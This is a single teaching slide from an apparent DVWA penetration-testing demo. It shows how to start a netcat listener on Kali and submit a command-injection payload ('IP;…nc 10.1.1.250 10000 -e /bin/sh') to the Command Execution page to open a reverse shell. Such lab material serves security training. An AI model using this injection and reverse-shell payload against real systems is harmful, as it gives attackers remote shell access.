

# Demo – Basic Command Reference
Now using a Terminal on Kali Linux, set up a listener using nc with the following command:
nc -nvlp 10000

Again using the Command Execution page. Enter:
192.168.13.13;/var/www/dvwa/hackable/uploads/nc  10.1.1.250 10000 -e /bin/sh

And submit the form.  You should see a connection established.

55